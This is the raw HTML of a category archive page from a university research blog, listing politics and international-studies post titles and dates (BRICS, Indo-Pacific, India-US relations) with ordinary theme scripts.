					<img width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2025/01/war2.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/process-tracing-and-non-state-violent-actors-ensuring-methodological-rigor-in-the-study-of-non-state-violent-actors-without-getting-yourself-killed/">Process tracing and non-state violent actors: ensuring methodological rigor in the study of non-state violent actors (without getting yourself killed)</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/process-tracing-and-non-state-violent-actors-ensuring-methodological-rigor-in-the-study-of-non-state-violent-actors-without-getting-yourself-killed/">January 17, 2025</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12595" class="post post-12595 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/the-brics-plan-for-a-new-financial-architecture/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/brics.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/the-brics-plan-for-a-new-financial-architecture/">The BRICS Plan for a New Financial Architecture</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/the-brics-plan-for-a-new-financial-architecture/">December 27, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12577" class="post post-12577 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/intimate-borders-of-south-asian-queer-diasporas-in-the-uk/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/Queer-Diasporas.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/intimate-borders-of-south-asian-queer-diasporas-in-the-uk/">Intimate Borders of South Asian Queer Diasporas in the UK</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/intimate-borders-of-south-asian-queer-diasporas-in-the-uk/">December 23, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12566" class="post post-12566 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/gender-just-transition-and-green-growth-nexus/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/Green-transition.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/gender-just-transition-and-green-growth-nexus/">Gender-Just Transition and Green Growth Nexus</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/gender-just-transition-and-green-growth-nexus/">December 23, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12563" class="post post-12563 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/the-afghan-conundrum-just-war-fragmented-sovereignties-and-political-double-bind/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/Afgan.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/the-afghan-conundrum-just-war-fragmented-sovereignties-and-political-double-bind/">The Afghan Conundrum: ‘Just’ War, Fragmented Sovereignties, and Political Double Bind</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/the-afghan-conundrum-just-war-fragmented-sovereignties-and-political-double-bind/">December 23, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12531" class="post post-12531 type-post status-publish format-gallery hentry category-law category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/private-international-law-in-brics-convergences-divergences-and-some-reciprocal-lessons/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/book10.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a>, <a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/private-international-law-in-brics-convergences-divergences-and-some-reciprocal-lessons/">Private International Law in BRICS: Convergences, Divergences and Some Reciprocal Lessons</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/private-international-law-in-brics-convergences-divergences-and-some-reciprocal-lessons/">December 19, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12461" class="post post-12461 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/why-indonesia-is-the-fulcrum-of-the-indo-pacific/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/indonasia.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/why-indonesia-is-the-fulcrum-of-the-indo-pacific/">Why Indonesia is the fulcrum of the Indo-Pacific</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/why-indonesia-is-the-fulcrum-of-the-indo-pacific/">December 5, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12458" class="post post-12458 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/book-friends-indias-closest-strategic-partners/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/book8.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/book-friends-indias-closest-strategic-partners/">Book: Friends: India’s Closest Strategic Partners</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/book-friends-indias-closest-strategic-partners/">December 5, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12455" class="post post-12455 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/israel-once-again-in-beirut/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/war.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/israel-once-again-in-beirut/">Israel once again in Beirut</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/israel-once-again-in-beirut/">December 5, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12452" class="post post-12452 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/global-megatrends-that-are-set-to-define-this-generation-and-the-next/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/global.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/global-megatrends-that-are-set-to-define-this-generation-and-the-next/">Global megatrends that are set to define this generation and the next</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/global-megatrends-that-are-set-to-define-this-generation-and-the-next/">December 5, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12448" class="post post-12448 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/modi-3-0-and-trump-2-0-how-the-two-will-shape-india-us-relations/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/Modi-Trump.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/Modi-Trump-1.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/modi-3-0-and-trump-2-0-how-the-two-will-shape-india-us-relations/">Modi 3.0 and Trump 2.0: How the two will shape India-US relations</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/modi-3-0-and-trump-2-0-how-the-two-will-shape-india-us-relations/">December 5, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12393" class="post post-12393 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/indias-quest-for-leadership-of-global-south/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/12/book5.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/indias-quest-for-leadership-of-global-south/">India’s Quest for Leadership of Global South</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/indias-quest-for-leadership-of-global-south/">December 2, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12301" class="post post-12301 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/the-trudeau-phenomenon-how-is-it-impacting-the-strategic-relationship-between-india-and-canada/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/11/Justin-Trudeau.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/the-trudeau-phenomenon-how-is-it-impacting-the-strategic-relationship-between-india-and-canada/">The Trudeau Phenomenon — how is it impacting the strategic relationship between India and Canada</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/the-trudeau-phenomenon-how-is-it-impacting-the-strategic-relationship-between-india-and-canada/">November 13, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12298" class="post post-12298 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/indias-look-east-policy/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/11/modi.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/indias-look-east-policy/">India’s Look East Policy</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/indias-look-east-policy/">November 13, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12295" class="post post-12295 type-post status-publish format-gallery hentry category-philosophy category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/how-gandhis-politics-resonates-in-a-world-torn-by-conflicts/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/11/gandhi.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/philosophy/" rel="category tag">Philosophy</a>, <a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/how-gandhis-politics-resonates-in-a-world-torn-by-conflicts/">How Gandhi’s politics resonates in a world torn by conflicts</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/how-gandhis-politics-resonates-in-a-world-torn-by-conflicts/">November 13, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12292" class="post post-12292 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/irans-brinkmanship-hasnt-paid-off-does-that-mean-israel-has-the-upper-hand/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/11/Isreal-iran.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/irans-brinkmanship-hasnt-paid-off-does-that-mean-israel-has-the-upper-hand/">Iran’s brinkmanship hasn’t paid off. Does that mean Israel has the upper hand?</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/irans-brinkmanship-hasnt-paid-off-does-that-mean-israel-has-the-upper-hand/">November 13, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12276" class="post post-12276 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/china-is-getting-older-before-it-gets-any-richer/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/11/Xi-Jinping.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/china-is-getting-older-before-it-gets-any-richer/">China is getting older before it gets any richer</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/china-is-getting-older-before-it-gets-any-richer/">November 13, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12272" class="post post-12272 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/gender-inequality-and-sexism-in-sports/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/11/Woman-Sports.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/gender-inequality-and-sexism-in-sports/">Gender inequality and sexism in sports</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/gender-inequality-and-sexism-in-sports/">November 13, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post --><article id="post-12189" class="post post-12189 type-post status-publish format-gallery hentry category-politics post_format-post-format-gallery">

	
		
		<figure class="post-image">
			
			
									
					<a class="flexslider" href="https://research.jgu.edu.in/peripheral-visions-sts-and-digitalisation-in-the-non-west/">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img loading="lazy" width="300" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2024/11/Digitalisation.jpg" class="attachment-post-image-thumb size-post-image-thumb" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</a>						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://research.jgu.edu.in/category/politics/" rel="category tag">Politics &amp; International Studies</a></p>
				
				    <h2 class="post-title"><a href="https://research.jgu.edu.in/peripheral-visions-sts-and-digitalisation-in-the-non-west/">Peripheral Visions: STS and Digitalisation in the Non-West</a></h2>
				
		<p class="post-meta">
			<a href="https://research.jgu.edu.in/peripheral-visions-sts-and-digitalisation-in-the-non-west/">November 7, 2024</a> 
					</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
						
	<div class="archive-nav">
			
		<li class="archive-nav-newer"><a href="https://research.jgu.edu.in/category/politics/page/2/" >&larr; Previous</a></li><li class="number"><a href="https://research.jgu.edu.in/category/politics/">1</a></li>
<li class="number"><a href="https://research.jgu.edu.in/category/politics/page/2/">2</a></li>
<li class="number active"><a href="https://research.jgu.edu.in/category/politics/page/3/">3</a></li>
<li class="number"><a href="https://research.jgu.edu.in/category/politics/page/4/">4</a></li>
<li class="number"><a href="https://research.jgu.edu.in/category/politics/page/5/">5</a></li>
<li class="number">...</li>
<li class="number"><a href="https://research.jgu.edu.in/category/politics/page/29/">29</a></li>
<li class="archive-nav-older"><a href="https://research.jgu.edu.in/category/politics/page/4/" >Next &rarr;</a></li>		
		<div class="clear"></div>
					
	</div><!-- .archive-nav -->
					
		
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20 current-cat"><a aria-current="page" href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/investor-perception-and-transforming-decision-making-in-the-age-of-ai-driven-work-arrangements/">Investor perception and transforming decision-making in the age of AI-driven work arrangements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-role-of-small-and-medium-sized-enterprises-smes-in-the-ai-driven-outsourcing-landscape/">The role of small and medium-sized enterprises (SMEs) in the AI-driven outsourcing landscape</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/securing-tomorrow-cybersecurity-and-remote-work-trends/">Securing tomorrow: Cybersecurity and remote work trends</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transformational-hr-for-generation-z-gig-economy-efficiency-and-adaptability/">Transformational HR for Generation Z: Gig economy efficiency and adaptability</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/remote-work-realities-and-public-sector-burnout-addressing-mental-health-work-life-balance-and-sustainable-solutions/">Remote work realities and public sector burnout: Addressing mental health, work-life balance, and sustainable solutions</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>


	</body>
	
</html>